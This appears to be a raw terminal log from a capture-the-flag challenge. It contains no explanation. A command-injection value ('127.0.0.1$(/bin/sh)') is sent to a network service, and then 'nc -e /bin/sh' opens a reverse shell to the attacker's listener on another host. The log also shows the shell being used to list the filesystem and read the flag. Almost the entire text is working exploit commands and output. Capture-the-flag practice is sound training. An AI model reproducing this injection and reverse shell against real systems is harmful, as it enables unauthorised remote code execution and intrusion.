 sn@ctf17:~$ nc 192.168.1.193 7777
WELCOME TO PWING ME
SORRY DAVEniz
SORRY DAVEniz
SORRY DAVEniz
SORRY DAVEniz
>>> AVAILABLE COMMANDS: HELO, PING, HELP, EXIT
PING
>>> Seciminiz:PING
>>>: IP: 127.0.0.1$(/bin/sh)
nc -e /bin/sh 192.168.1.181 4444
sn@ctf17:~$ nc -lnvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 192.168.1.193 55638 received!
id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
ls
bin
boot
dev
etc
flag
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
pwingme
root
run
sbin
srv
sys
tmp
usr
var
cat flag
STMCTF{welld0ne31470youpwinged1t}
sn@ctf17:~$